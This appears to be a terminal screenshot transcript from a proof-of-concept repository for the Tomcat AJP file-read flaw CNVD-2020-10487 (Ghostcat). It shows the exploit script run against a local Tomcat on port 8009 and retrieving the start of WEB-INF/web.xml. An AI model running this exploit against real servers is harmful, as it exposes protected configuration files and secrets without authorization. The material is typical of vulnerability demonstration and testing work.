 45258@JYW ~\Desktop\AJP\CNVD-2020-10487-Tomcat-Ajp-lfi master ≡ [00:31]
❯ py -2 .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0